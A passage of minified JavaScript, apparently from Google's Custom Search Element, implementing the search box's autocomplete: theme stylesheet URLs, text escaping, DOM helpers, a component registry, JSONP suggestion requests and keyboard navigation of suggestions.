MINIMALIST:"//www.google.com/cse/static/style/look/minimalist.css",V2_MINIMALIST:"//www.google.com/cse/static/style/look/v2/minimalist.css",V2_DEFAULT:"//www.google.com/cse/static/style/look/v2/default.css"},Vi=r(Object.entries(Ui)),Wi=Vi.next();!Wi.done;Wi=Vi.next()){var Xi=r(Wi.value),Yi=Xi.next().value,Zi=Xi.next().value;Ba("google.loader.themes."+Yi,Zi,void 0)};var $i=/^[6-9]$/,aj=/<\/?(?:b|em)>/gi,bj={Rp:8,Bk:9,Ak:13,Zg:27,kz:32,Op:37,Qp:38,Pp:39,Np:40,Sp:46,Xy:190};var cj=function(a){return{contains:function(b){return b in a},qA:function(b){return!!a[b]},et:function(b){return a[b]||0},cb:function(b){return a[b]||""},ft:function(b){return a[b]||null}}},dj=cj({});var ej=function(a,b,c,d,e,g){function h(n){if(e)for(var v=0,u;u=n[v++];)for(var F=0;F<e.length;++F)if(u==e[F])return!0;return!1}var k=!1,l={yi:function(){return a},Bb:function(){return b},Tf:function(){return c},v:function(){return d},Im:function(){return g.cb("za")},DA:function(){return g.cb("zb")},Li:function(){return e||[]},LA:function(n){return!!e&&h([n])},HA:h,getParameters:function(){return g},vm:function(){return k}};switch(d){case 0:case 32:case 38:case 400:case 407:case 35:case 33:case 41:case 34:case 44:case 45:case 40:case 46:case 56:case 30:case 411:case 410:case 71:k=
!0}g||(g=dj);return l};var fj=/\s/g,gj=/\u3000/g,hj=/^\s/,ij=/\s+/,jj=/\s+/g,kj=/^\s+|\s+$/g,lj=/^\s+$/,mj=/<[^>]*>/g,nj=/&nbsp;/g,oj=/&#x3000;/g,pj=[/&/g,/&amp;/g,/</g,/&lt;/g,/>/g,/&gt;/g,/"/g,/&quot;/g,/'/g,/&#39;/g,/{/g,/&#123;/g],qj=document.getElementsByTagName("head")[0],rj=0,sj=1,tj=function(a){var b={};if(a)for(var c=0;c<a.length;++c)b[a[c]]=!0;return b},uj=function(){return(new Date).getTime()},vj=function(a,b){void 0===b&&(b=a);var c=function(){return b};return{Vf:c,Hm:function(){return a},mt:c,KA:function(){return a<
b},gs:function(d){return d&&a==d.Hm()&&b==d.mt()}}},wj=function(a,b,c,d){if(null==b||""===b){if(!d)return;b=""}c.push(a+"="+encodeURIComponent(String(b)))},xj=function(a,b){var c=[],d;for(d in a)wj(d,a[d],c,b);return c.join("&")},yj=function(a){for(var b=pj.length,c=0;c<b;c+=2)a=a.replace(pj[c],pj[c+1].source);return a},zj=function(a){for(var b=pj.length,c=0;c<b;c+=2)a=a.replace(pj[c+1],pj[c].source);a=a.replace(nj," ");return a.replace(oj,"\u3000")},Aj=function(a,b){return a&&(-1<a.indexOf(" ")||
ij.test(a))?(a=a.replace(jj," "),a.replace(b?kj:hj,"")):a},Bj=function(a,b,c){c&&(a=a.toLowerCase(),b=b.toLowerCase());return b.length<=a.length&&a.substring(0,b.length)==b},Cj=function(){},Dj=function(a,b){return ej(a.yi(),a.Bb(),b,a.v(),a.Li(),a.getParameters())},Ej=function(a,b){if(b.indexOf)return b.indexOf(a);for(var c=0,d=b.length;c<d;++c)if(b[c]===a)return c;return-1},Fj=function(a,b){return b.Ga()-a.Ga()},Gj=function(a){var b={},c;for(c in a)b[c]=a[c];return b};var Hj=Lc(),Ij=Hj&&!(0<=dc(Pc(),9)),Jj=Hj&&!(0<=dc(Pc(),8)),Kj=Hj&&0<=dc(Pc(),10),Lj=jd();Lj&&Pc();var Mj=Jc("Opera"),Nj=id(),Oj=Nc(),Pj=Mc(),Qj=Jc("Android"),Rj=Jc("Macintosh");var Sj=void 0!=document.documentElement.style.opacity,Tj={rtl:"right",ltr:"left"},Uj=function(a,b){try{if(a.setSelectionRange)a.setSelectionRange(b,b);else if(a.createTextRange){var c=a.createTextRange();c.collapse(!0);c.moveStart("character",b);c.select()}}catch(d){}},Vj=function(a,b){for(var c=0,d=0;a&&(!b||a!=b);){c+=a.offsetTop;d+=a.offsetLeft;try{a=a.offsetParent}catch(e){a=null}}return{ie:c,Db:d}},Wj=function(a,b,c){a=document.createElement(a);b&&(a.className=b);c&&(a.id=c);return a},Xj=function(){var a=
Wj("table");a.cellPadding=a.cellSpacing=0;a.style.width="100%";return a},Yj=function(a){return Wj("div",a)},Zj=function(a,b){a.innerHTML!=b&&(b&&(Jj?b&&(-1<b.indexOf(" ")||ij.test(b))&&(b=b.replace(gj,"&#x3000;"),b=b.replace(fj,"&nbsp;")):Ij&&(b='<pre style="font:inherit;margin:0">'+b+"</pre>")),a.innerHTML=b)},ak=function(a,b){a.dir!=b&&(a.dir=b,a.style.textAlign=Tj[b])},ck=function(a,b,c){if(bk(a,b))return null;var d=Wj("input");d.type="hidden";d.name=b;c&&(d.value=c);a.appendChild(d);return d},
bk=function(a,b){if(a=a.getElementsByTagName("input"))for(var c=0,d;d=a[c++];)if(d.name==b&&"submit"!=d.type.toLowerCase())return d;return null},dk=function(a){a&&(a.preventDefault&&a.preventDefault(),a.returnValue=!1);return!1},ek=function(a){if(a=a||window.event)a.stopPropagation&&a.stopPropagation(),a.cancelBubble=a.cancel=!0;return dk(a)},fk=function(a){a=a.insertCell(-1);var b=Wj("a");b.href="#ifl";b.className="gssb_j gss_ifl";a.appendChild(b);return b},gk=function(a){var b=a||window;a=b.document;
var c=b.innerWidth;b=b.innerHeight;if(!c){var d=a.documentElement;d&&(c=d.clientWidth,b=d.clientHeight);c||(c=a.body.clientWidth,b=a.body.clientHeight)}return{Kp:c,Um:b}},hk=function(a){var b={};if(a)for(var c=0,d;d=a[c++];)b[d.Ji()]=d;return b},ik=function(a){return a?a.ownerDocument||a.document:window.document},jk=function(a){return a?(a=ik(a),a.defaultView||a.parentWindow):window},kk=function(){return Sj?"opacity":"filter"},lk=function(a){return Sj?a+"":(Jj?"progid:DXImageTransform.Microsoft.Alpha(":
"alpha(")+"opacity="+Math.floor(100*a)+")"};var mk=function(){var a=function(){return 5},b=function(c,d,e){e.push({v:function(){return 505},position:1})};return{v:function(){return 153},sa:function(){return{Ga:a,at:b}}}},ok=function(a,b,c){var d,e=function(){return nk(a,b,c,d)},g=function(k,l){l.aa(k)},h=function(){return 505};return{va:function(k){d=k.ud()},v:function(){return 152},sa:function(){return{Ah:e,aa:g,zd:Cj,Ni:Cj,Ji:h}}}},nk=function(a,b,c,d){var e,g={v:function(){return 505},na:function(){return e},aa:Cj};(function(){e=Yj();e.style.textAlign=
"ltr"==d?"right":"left";var h=Wj("img");fd(h,a);h.srcset=b+" 2x";h.style.verticalAlign="middle";"ltr"==d?h.style.paddingRight="1px":h.style.paddingLeft="1px";e.appendChild(h);h=Wj("span");h.style.color="#b5b5b5";h.style.fontSize="12px";h.style.verticalAlign="middle";h.innerHTML="";h.appendChild(document.createTextNode(c));e.appendChild(h)})();return g};var pk=function(a){var b,c=function(e){var g=1;if(b){var h=e.ag();"focus"==h||"blur"==h||"mousedown"==h?g=3:(e.zg("partnerid",a),e.Zj("types","t"))}return g},d=function(){return 10};return{K:function(){b=!0},v:function(){return 156},sa:function(){return{Wf:c,Ga:d}}}};var qk=function(a){return{im:function(){return a.im()},bb:function(){return a.bb()},kc:function(){return a.kc()}}};var rk=function(a,b,c,d,e,g){function h(){return!!b&&!!b[0]}var k,l=!0,n,v={Ae:function(){return a},bb:function(){return a.bb()},xi:function(){return h()?b[0]:null},kc:function(){return b},Gc:h,getParameters:function(){return c},nn:function(){return d},vu:function(){return e},UA:function(){return g},v:function(){return l},Ss:function(){n||(n=qk(v));return n},im:function(){return k}};b?b.length&&33==b[0].v()&&(e=l=!1):b=[];c?k=c.ft("t"):c=dj;return v};var sk=function(a,b){var c=function(){return 2},d=function(e){for(var g=[],h=[],k=e.kc(),l=!1,n=0,v;v=k[n++];)34==v.v()?h.length<b&&(h.push(v),v.getParameters().cb("c")&&(l=!0)):g.length<a&&g.push(Dj(v,g.length));for(k=0;n=h[k++];){v=n.getParameters();var u={};u.a=v.cb("a");u.b=v.cb("b");u.c=v.cb("c");u.d=v.cb("d");u.e=l;g.push(ej("","",g.length,n.v(),n.Li(),cj(u)))}return rk(e.Ae(),g,e.getParameters(),e.nn(),e.vu(),!0)};return{v:function(){return 122},sa:function(){return{Ga:c,Sr:d}}}};var tk=function(){this.ed={}},uk=tj([155,149,153,154,311,152,156,122,151,158,294,160]);tk.prototype.set=function(a,b){this.ed[a]=b};tk.prototype.Na=function(a,b){a in this.ed||(this.ed[a]=[]);this.ed[a].push(b)};var vk=function(a,b,c,d,e,g){this.L=a;this.Tr=b;this.Ea=c;this.Eh=d;this.xg=e;this.C=g;this.Hb={};this.wh={};this.Th=new tk;this.Gk=[];this.Wb=[];this.Cb=!1;this.mc()},wk=[127,149,134,494,123,121,126,553,118,115,128,160,173,119,116,152,153,129,120,374,124,158,155,131,130,147,570,141,142,137,143,138,144,139,140,135,136];f=vk.prototype;f.K=function(a){this.Da();for(var b=0,c;c=this.Wb[b++];)c.K&&c.K(a);this.Cb=!0};f.Da=function(){if(this.Cb){for(var a=0,b;b=this.Wb[a++];)b.Da&&b.Da();this.Cb=!1}};
f.ej=function(){return this.Cb};f.get=function(a,b){if(a=this.Hb[a])return this.dm(a,this.em(b))};f.Xa=function(a,b){if(a=this.wh[a]){var c=[];b=this.em(b);for(var d=0,e;e=a[d++];)c.push(this.dm(e,b));return c}return[]};f.bo=function(a){a=a.ed;for(var b in a){var c=b,d=a[c];uk[c]?this.yw(c,d):this.xw(c,d)}};f.xw=function(a,b){(b=this.ym(a,b))&&(this.Hb[a]=b)};f.yw=function(a,b){for(var c=this.wh[a]||[],d=0,e;d<b.length;++d)(e=this.ym(a,b[d]))&&c.push(e);this.wh[a]=c};
f.ym=function(a,b){if(!(b instanceof Object))return null;if(b.qd){var c=b.qd();c&&this.uw(c)}b.v();this.sw(b,a);this.Wb.push(b);return b};f.dm=function(a,b){return a.sa?a.sa(b):{}};f.sw=function(a,b){this.Gk.push([a,b])};f.em=function(a){for(var b=0,c=0,d;d=this.Gk[c++];)d[0]==a&&(b=d[1]);return b};f.uw=function(a){for(var b=0,c;c=a[b++];){var d=c.v();uk[d]?this.Th.Na(d,c):this.Th.set(d,c)}};var xk=function(a,b){a=Ej(a.v(),wk);b=Ej(b.v(),wk);return 0>a?1:0>b?-1:a-b};
vk.prototype.mc=function(){this.bo(this.Tr);this.bo(this.Th);this.Wb.sort(xk);for(var a=0,b;b=this.Wb[a++];)b.va&&b.va(this.Ea,this.Eh);this.L.rj(this.Eh,this.Ea.nf());this.Eh.zq();for(a=0;b=this.Wb[a++];)b.O&&b.O(this);for(a=0;b=this.Wb[a++];)b.za&&b.za(this.C);for(a=0;b=this.Wb[a++];)b.K&&b.K(this.C);this.Cb=!0};var yk=function(a){var b;(function(){var c=function(){};a||(a={});var d=function(e){return a[e]||c};b={search:d("b"),og:d("c"),redirect:d("d"),Yf:d("e"),Jf:d("f"),ai:d("g"),bi:d("h"),Xh:d("i"),ci:d("j"),If:d("k"),Yh:d("l"),Cp:d("n"),di:d("o"),ei:d("p"),Ff:d("q"),rj:d("r"),Gl:d("s"),Hl:d("t"),$h:d("u"),fi:d("w"),Uh:d("x"),Zh:d("y"),Wh:d("z"),Vh:d("aa"),gi:d("ab"),ek:d("ac")}})();return{search:function(c,d){b.search(c,d)},og:function(c){b.og(c)},redirect:function(c){b.redirect(c)},Yf:function(c){return b.Yf(c)},
Jf:function(c){b.Jf(c)},ai:function(c){b.ai(c)},bi:function(c){b.bi(c)},Xh:function(c){b.Xh(c)},ci:function(c,d){b.ci(c,d)},If:function(c,d){b.If(c,d)},Yh:function(){b.Yh()},Cp:function(c){b.Cp(c)},di:function(){b.di()},ei:function(){b.ei()},Ff:function(c){b.Ff(c)},rj:function(c,d){b.rj(c,d)},Gl:function(c){b.Gl(c)},Hl:function(){b.Hl()},$h:function(){b.$h()},Zh:function(){b.Zh()},fi:function(c){b.fi(c)},Uh:function(){b.Uh()},Wh:function(){b.Wh()},Vh:function(){b.Vh()},gi:function(){b.gi()},ek:function(c,
d){return b.ek(c,d)}}};var zk=function(a,b,c,d,e){var g=Lj?"-moz-":Hj?"-ms-":Mj?"-o-":Nj?"-webkit-":"",h=".gstl_"+d,k=new RegExp("(\\.("+e.join("|")+")\\b)"),l=[];return{addRule:function(n,v){if(b){if(c){n=n.split(",");for(var u=[],F=0,w;w=n[F++];)w=k.test(w)?w.replace(k,h+"$1"):h+" "+w,u.push(w);n=u.join(",")}l.push(n,"{",v,"}")}},zq:function(){if(b&&l.length){b=!1;var n=Wj("style");n.setAttribute("type","text/css");(a||qj).appendChild(n);var v=l.join("");l=null;n.styleSheet?n.styleSheet.cssText=v:(v=document.createTextNode(v),
n.appendChild(v))}},prefix:function(n,v){var u=n+(v||"");g&&(u+=v?n+g+v:g+n);return u}}};var Ak=function(a,b,c,d,e){function g(){C.Da()}function h(m){R.Qb(m||"")}function k(){return R.ta()}function l(){return wa.Be()}function n(){H.xa(8)}function v(m){return aa.getParameters(m)}function u(){return z||!!y&&y.xc()}function F(){return ia.yn}function w(m){m=jk(m.pp||qj);void 0==m.nextSearchboxId&&(m.nextSearchboxId=50);return m.nextSearchboxId++}function Q(){if(a)for(var m=a;m=m.parentNode;){var p=m.dir;if(p)return p}return"ltr"}function V(m){m=Gj(m);m.pk[35]||(m.Ux="");var p=m.Pn;p?m.Pn=
p.toLowerCase():m.Zt=!1;m.ri&&!m.pi&&(m.ri=!1);Pj||(m.gj=!1);return m}function N(){var m=jk(a),p=gk(m);H.Ob(m,"resize",function(){var Y=gk(m);if(Y.Kp!=p.Kp||Y.Um!=p.Um)p=Y,n()})}function ha(m){var p=m.Lf,Y=p[135],G=p[138],K=p[139];p[136]||K||Y||G?(m.Lf[136]=!0,m.Lf[141]=!0,la=G?3:1):la=0}var C,y,I,H,O,R,J,ia,aa,oa,Ha,Ia,Ra,wa,Ja,ma,sa,la,q=!1,z,x={install:function(m){if(!q){m=V(m);sa=null==e?w(m):e;var p=ik(a),Y=Q(),G=!!p.getElementById("gs_id"+sa),K=["gssb_c","gssb_k"];m.tk&&K.push(m.tk);K=zk(m.pp,
m.bu,m.Yr,sa,K);ha(m);z=m.xc;C=new vk(P,d,{nf:function(){return G},get:function(ea){return p.getElementById(ea+sa)},vi:function(ea){return p.getElementById(ea)},qm:function(){return b},ud:function(){return Y},Fa:function(ea){return ea+sa},zi:function(){return a}},K,x,m);C.get(347,x);y=C.get(130,x);I=C.get(115,x);H=C.get(117,x);O=C.get(123,x);R=C.get(118,x);J=C.get(119,x);ia=C.get(374,x);aa=C.get(120,x);oa=C.get(189,x);Ha=C.get(553,x);C.get(124,x);Ia=C.get(419,x);Ra=C.get(126,x);wa=C.get(128,x);Ja=
C.get(139,x);ma=C.get(121,x);N();q=!0}},K:function(m){g();m=V(m);ha(m);z=m.xc;C.K(m)},Da:g,uA:function(){return b},jq:function(m,p){return ck(m,p)},Ab:function(){return R.Ab()},ta:k,Gc:function(){return wa.Gc()},Ce:function(){return wa.Ce()},Di:v,ht:function(m,p){m||(m=aa.getParameters(p));return xj(m)},YA:function(){return wa.isVisible()},rq:function(m,p){H.Ob(m,"click",function(Y){ma.search(k(),p);return dk(Y)})},qh:function(){O.qh()},iA:function(){wa.Lh()},jk:function(m){R.jk(m||"")},tA:function(){return I.Lb()},
$z:function(){R.clear()},Lo:function(){R.Lo()},focus:function(){J.focus()},blur:function(){J.blur()},pn:function(){return O.pn()},td:function(){var m=Ra.td();return m?m.Ss():null},Qb:h,Wc:function(){aa.reset()},search:function(m,p){ma.search(m,p)},GB:function(){Ja&&Ja.refresh()},TB:function(m){wa.Rw(m)},Gf:function(){wa.Gf()},Be:l,nC:n,Ek:function(){R.Ek()},ej:function(){return!!C&&C.ej()},FB:function(){},xc:u,Ls:function(){return u()&&y?y.Ls():""},xA:function(m,p){return bk(m,p)},wm:function(){return la},
Fa:function(){return sa},aA:function(){Ja&&Ja.clear()},dk:function(m,p){h(m);wa.isEnabled()&&wa.dk(m,p,!1)},PB:function(m){H.xa(15,{query:m})},fj:function(){return J.fj()},bp:function(m){Ha.bp(m)},Eg:function(m){I.Eg(m)},Im:function(){var m,p=Ra.td();if(p){var Y=p.xi();Y&&((m=Y.Im())||(m=p.getParameters().cb("o")))}return m||""},KB:function(m,p){return oa?(oa.LB(m,p),!0):!1},AA:function(m,p){switch(m){case "oq":case "gs_l":return v(p)[m]||null;case "gs_ssp":a:{if((m=l())&&46==m.v()&&(m=m.getParameters().cb("g")))break a;
m=null}return m;default:return null}},SB:function(){},yA:F,xf:function(m){return 6==F()&&!!Ia&&Ia.xf(m)}};var P=yk(c);return x};var Bk=function(){var a=function(b){var c={Oz:b},d;for(d in b)c[d]=b[d];return c};return{Ai:function(b,c,d,e,g){try{var h=Ak(b,c,d,e,g);return a(h)}catch(k){return null}},translate:function(b){return a(b.api||b)}}};var Ck=function(){var a,b,c,d,e,g,h=function(n){if("keyup"==n.ag()){var v=uj();if(g){var u=v-g;a+=u;b+=u*u}n=n.bb().length;n<e&&++c;++d;e=n;g=v}},k=function(){return[a,b,d,c]},l=function(){g=e=d=c=b=a=0};return{v:function(){return 582},sa:function(){return{wv:h,Di:k,Wc:l}}}};var Dk=function(){var a=/j0/g,b=/j+$/,c,d=function(){return 23},e=function(){return c.Di().join("j").replace(a,"j").replace(b,"")},g=function(){c.Wc()},h={O:function(k){c=k.get(582,h)},v:function(){return 311},sa:function(){return{Tf:d,wd:e,reset:g}}};return h};var Ek=function(){var a,b=function(e){a.wv(e);return 1},c=function(){return 17},d={O:function(e){a=e.get(582,d)},v:function(){return 156},sa:function(){return{Wf:b,Ga:c}}};return d};var Fk=function(){};f=Fk.prototype;f.va=function(){};f.O=function(){};f.za=function(){};f.K=function(){};f.sa=function(){return this};f.qd=function(){return null};f.Da=function(){};var Gk=sj++,Hk=function(a){var b=this;this.Pk=a;this.ca=Yj();this.ug=function(){b.F.Eu()||b.F.ta()?b.Ti():b.Pk&&b.px()};this.px=function(){b.fa||(b.F.Fg(b.Pk),b.fa=!0)};this.Ti=function(){if(b.fa||void 0==b.fa)b.F.Fg("#fff"),b.fa=!1}};L(Hk,Fk);f=Hk.prototype;f.va=function(a){this.Nb=a.zi()};f.O=function(a){a&&(this.G=a.get(117,this),this.F=a.get(118,this))};f.za=function(){this.G.Ka(this.Nb,"focus",this.Ti);this.G.Ka(this.Nb,"blur",this.ug);this.G.qb(4,this.ug);this.G.qb(5,this.ug)};f.K=function(){this.ug()};
f.v=function(){return 160};f.Da=function(){this.Ti()};f.isEnabled=function(){return this.nc};f.$f=function(){return Gk};f.Ga=function(){return 5};f.na=function(){return this.ca};f.Ii=function(){return{on:!this.fa}};var Ik=function(){function a(y,I,H,O){var R=y.Fa(),J=y.bb();V.Il||e();I=v+u+F+"?"+(w?w+"&":"")+(I?I+"&":"");y=[];wj("q",J,y,!0);V.Gp||wj("callback","google.sbox.p"+n,y);if(Q){J="";for(var ia=4+Math.floor(32*Math.random()),aa=0,oa;aa<ia;++aa)oa=.3>Math.random()?48+Math.floor(10*Math.random()):(.5<Math.random()?65:97)+Math.floor(26*Math.random()),J+=String.fromCharCode(oa);wj("gs_gbg",J,y)}J=Wj("script");J.src=I+y.join("&");J.charset="utf-8";N[R]=J;ha=V.Il?O:H;k.appendChild(J);return!0}function b(){return 0}
function c(){return 0}function d(y){var I=N[y];I&&(k.removeChild(I),delete N[y])}function e(){for(var y in N)k.removeChild(N[y]);N={};ha=null}function g(y){ha&&ha(y)}function h(y){y||(y=Cj);var I=window.google;V.Gp?I.ac.h=y:I.sbox["p"+n]=y}var k=qj,l,n,v,u,F,w,Q,V,N={},ha,C={O:function(y){l=y.get(127,C);n=y.xg.Fa()},za:function(){"google"in window||(window.google={});"sbox"in window.google||(window.google.sbox={})},K:function(y){V=y;0==y.xh&&(y=l.gr,v=y.protocol,u=y.host,F=y.Kj,w=y.wx,Q="https:"==
document.location.protocol,h(g),(new Image).src=v+u+"/generate_204")},v:function(){return 149},sa:function(){return{pw:a,Pr:d,qh:Cj,jm:b,om:c}},Da:function(){h(null);e()}};return C};var Jk=function(){this.Rh={}};L(Jk,Fk);var Kk={Tt:!1,Ui:"left",ln:!0,jd:null,marginWidth:0};f=Jk.prototype;f.O=function(a){this.Z=a.get(116,this);if(a=a.Xa(154,this))for(var b=0,c;c=a[b++];)this.Rh[c.ze()]=c};f.K=function(){this.fa=!1};f.Da=function(){this.Hc()};f.v=function(){return 115};f.isVisible=function(){return this.fa};f.Yj=function(a){if(a in this.Rh){if(this.ad){if(a==this.ad.ze())return;this.Hc();this.ad.cg()}this.ad=this.Rh[a];this.Z.Yj(this.ad)}};
f.Lb=function(){return this.fa?this.Z.Lb():0};f.show=function(){this.fa||(this.Z.show(this.gt()),this.fa=!0)};f.Hc=function(){this.fa&&(this.Z.Hc(),this.fa=!1)};f.Eg=function(a){this.Z.Eg(a)};f.gt=function(){var a=Gj(Kk);this.ad&&this.ad.mf(a);return a};var Lk=function(){};L(Lk,Fk);f=Lk.prototype;f.O=function(a){this.Z=a.get(119,this);this.yb=a.get(130,this);this.Gr=a.get(145,this);this.G=a.get(117,this);this.ma=a.get(123,this);this.eb=a.get(374,this);this.Vn=a.get(121,this);this.Tv=a.get(553,this);this.N=a.get(128,this);this.$e=a.get(139,this);this.Ix=a.get(173,this);this.ge=a.Xa(160,this);this.L=a.L;this.ou=a.xg.wm()};f.za=function(a){this.C=a;this.ja=this.vc=this.Z.Ts()||""};f.K=function(a){this.C=a;this.qn=this.jn=!1;this.Zd()};f.v=function(){return 118};
f.Nm=function(){var a={};this.G.xa(13,a);!a.cancel&&this.C.Wm&&this.G.defer(this.N.Lh);this.L.Zh()};f.Gt=function(){this.G.xa(12);this.L.$h()};f.Jt=function(){this.Om("rtl")};f.Kt=function(){this.Om("ltr")};f.Ot=function(){this.N.fw()};f.Ct=function(a){this.N.Gc()?this.N.ew():this.N.Gf(a)};f.Ad=function(){if(0==this.C.qk)return!1;if(4==this.C.qk)return this.L.gi(),!1;var a=this.cm();if(a)switch(this.C.qk){case 1:if(this.Fk(a,!0))return this.eb.add(8),!0;break;case 3:return this.N.Ad(a)}return!1};
f.Et=function(){this.C.hw?this.search(5):(this.N.isVisible()?this.N.Lh():this.qf(),this.Do())};f.Bt=function(a){this.ja&&a.Hm()==this.ja.length&&(this.$e&&this.$e.clear(),this.C.gw&&this.search(2),this.L.Xh(this.ja))};f.yt=function(a){this.yb&&0==a.Vf()&&this.yb.lw()};
f.Pm=function(a,b,c,d){this.C.Kr&&!this.N.isVisible()&&"mousedown"==c&&this.N.Gf(b);var e=!1,g=!1;if(a!=this.ja||"onremovechip"==c)Bj(c,"key")?this.eb.add(1):"paste"==c&&this.eb.add(2),e=!0,this.Dt(a,c),a&&!lj.test(a)&&(d=!0),g=!0;a=this.Tv.sl(a,b,c);switch(a.Qs()){case 2:d=!0;break;case 3:d=!1}d?(e&&this.N.tx(),this.js(a)):g&&this.Wq();this.G.xa(2,{cf:c})};f.Qw=function(a){(this.jn=a)&&this.eb.add(4)};f.Yo=function(a){this.qn!=a&&((this.qn=a)?this.L.Wh():this.L.Vh())};f.Cg=function(a){this.Un(a)};
f.ps=function(){this.Z.focus()};f.qf=function(){this.Z.blur()};f.Eu=function(){return this.Z.fj()};f.jk=function(a,b,c){Bj(a,this.ja,!0)&&(a=this.ja+a.substr(this.ja.length));this.Pm(a,c||vj(a.length),"",b);this.Un(a,!0)};f.Qb=function(a){this.Ig(a);this.Z.refresh();this.G.xa(4,{jd:this.Sa,input:a})};f.Lo=function(){this.Z.select()};f.Do=function(){this.ja!=this.vc&&this.Ig(this.vc);this.G.xa(5,{input:this.vc,Ax:this.N.kc(),jd:this.Sa});this.Z.refresh();this.L.bi(this.vc)};
f.$k=function(){this.vc=this.ja};f.gm=function(){return this.Z.gm()};f.Ab=function(){return this.vc};f.ta=function(){return this.ja};f.wi=function(){return this.Sa};f.rd=function(){return this.Z.rd()};f.Fi=function(){return this.Z.Fi()};f.Lb=function(){return this.Z.Lb()};f.yd=function(){return this.Z.yd()};f.xm=function(){return this.Z.xm()};f.Xt=function(){return 0!=this.ou};f.Ri=function(){if(this.Ix){if(this.C.Qi)return!0;for(var a=0,b;b=this.ge[a++];)if(b.isEnabled())return!0}return!1};
f.zj=function(){this.Z.zj()};f.search=function(a){this.Vn.search(this.ja,a)};f.clear=function(a){this.ja&&(this.Ig(""),this.Z.clear(),this.G.xa(1),this.N.clear(),this.L.Jf(this.ja));a&&this.L.Uh()};f.Wc=function(){this.Su=this.vn=this.ti=0};f.Fg=function(a){this.Z.Fg(a)};f.Ek=function(){var a=this.cm();a&&this.Fk(a)};f.Dt=function(a,b){this.Ig(a);this.G.xa(1,{cf:b,jd:this.Sa});this.L.Jf(a);a=uj();this.ti||(this.ti=a);this.vn=a};
f.Om=function(a){var b=this.rd().Vf();this.Sa==a?this.N.Gc()&&b==this.ja.length&&(this.N.Ce()?this.C.ri&&(a=this.N.Be(),this.Vn.search(a.Bb(),6)):this.C.Zu&&this.Ad()):this.yb&&0==b&&this.yb.lw()};f.cm=function(){if(this.N.Gc()){var a=this.N.Ce()?this.N.Be():this.N.xi();if(a.vm())return a}return null};f.Fk=function(a,b){a=a.Bb();var c=this.vc;return(c||a?c&&a&&c.toLowerCase()==a.toLowerCase():1)?!1:(this.$k(),b?this.jk(a,!0):this.Qb(a),!0)};
f.Un=function(a,b){this.ja=a||"";this.Zd();this.Z.refresh();b||(this.G.xa(4,{jd:this.Sa,input:this.ja}),this.L.ai(this.ja))};f.Zd=function(){var a=this.Gr.wi(this.ja);a!=this.Sa&&(this.Z.Vj(a),this.Sa=a)};f.js=function(a){this.jn&&a.Zj("gs_is",1);this.ma.Ol(a)};f.Wq=function(){this.N.clear();this.ma.gg()};f.Ig=function(a){this.ja=this.vc=a||"";this.Zd()};var Nk=function(){function a(A){A.jd=db;A.marginWidth=ub;var S=vb.tp;S||(S="rtl"==db?"right":"left");A.Ui=S}function b(A,S,Ka){var pa=!1;A=ea&&ea.RA(S);H();(ta=S)&&S.length&&(pa=S[0].Bb(),x.Yt(pa)&&(pa=p.Ab()),db=x.wi(pa),Ka?(wb=!0,pa=z.Ov(S,db),S=S[0].getParameters().cb("a"),S=zj(S),ub=Y.yd(S)):(wb=!1,pa=z.aa(Ja(),db),ub=0),A&&(Fa=ea.CA(),c(ea.vA())),pa?y():H());return pa}function c(A){q();if(U!=A){var S=U;U=A;la(S)}}function d(){if(N())if(qa){var A=U;U==ta.length-1?Fa=U=null:null==U?U=0:++U;Fa=
U;sa(A,d)}else y()}function e(){if(N())if(qa){var A=U;ta&&0!=U?null==U?U=ta.length-1:--U:Fa=U=null;Fa=U;sa(A,e)}else y()}function g(A){A=A?4:3;if(ha()){var S=Q();z.bg(S)||p.search(A);jb.If(p.Ab(),S)}else p.search(A)}function h(A){return z.Ad(A)}function k(A){Fa=U=A;jb.If(p.Ab(),ta[A])}function l(){return qa}function n(){return Xa}function v(A){Xa&&!A&&H();Xa=A}function u(){return ta}function F(){return N()?ta[0]:null}function w(){return U}function Q(){return null!=Fa?ta[Fa]:null}function V(){return Fa}
function N(){return!(!ta||!ta.length)}function ha(){return null!=Fa}function C(){qa&&!ya&&(ya=window.setTimeout(H,vb.eu))}function y(){qa||(P.Yj(Mk),P.show(),qa=!0,jb.di())}function I(){qa&&(ya&&(window.clearTimeout(ya),ya=null),P.Hc(),qa=!1,jb.ei())}function H(){I();ta=null;wb=!1;null!=U&&z.Pg(U);Fa=U=null;z.clear()}function O(){m.gg();I()}function R(){null!=U&&z.Pg(U);Fa=U=null}function J(){q();Sa=window.setTimeout(R,0)}function ia(){q()}function aa(A){if(N())y();else{var S=p.Ab();S&&(A=A||p.rd(),
S=K.sl(S,A),m.Ol(S))}}function oa(){return z.na()}function Ha(){return z.vd()}function Ia(){qa=!1}function Ra(){z.sc()}function wa(){return Mk}function Ja(){if(N()&&!wb){for(var A=[],S=[],Ka=0,pa;(pa=G[Ka++])&&!pa.at(p.Ab(),ta,S););(Ka=S?S.length:0)&&(Ka-=ma(S,A,0));for(pa=0;pa<ta.length;++pa)A.push(ta[pa]);Ka&&(Ka-=ma(S,A,1));vb.$t&&A.push(1);Ka&&ma(S,A,2);vb.Sm&&A.push(2);Ya&&Ya.Kz(A);return A}return null}function ma(A,S,Ka){for(var pa=0,oc=0,kb;oc<A.length;++oc)(kb=A[oc])&&kb.position==Ka&&(S.push(kb),
++pa);return pa}function sa(A,S){null==U||z.kg(U)?(la(A),null==U?p.Do():(A=z.oi(ta[U]),p.Cg(A),jb.fi(A))):(z.Pg(A),S())}function la(A){q();null!=A&&z.Pg(A);null!=U&&z.fu(U)}function q(){Sa&&(window.clearTimeout(Sa),Sa=null)}var z,x,P,m,p,Y,G,K,ea,Ya,jb,ta,U,Fa,wb,qa,Xa,ya,Sa,ub,db,vb,La={O:function(A){z=A.get(129,La);x=A.get(145,La);P=A.get(115,La);m=A.get(123,La);p=A.get(118,La);Y=A.get(147,La);G=A.Xa(153,La);K=A.get(553,La);A.get(126,La);ea=A.get(184,La);Ya=A.get(157,La);jb=A.L},za:function(){G.sort(Fj)},
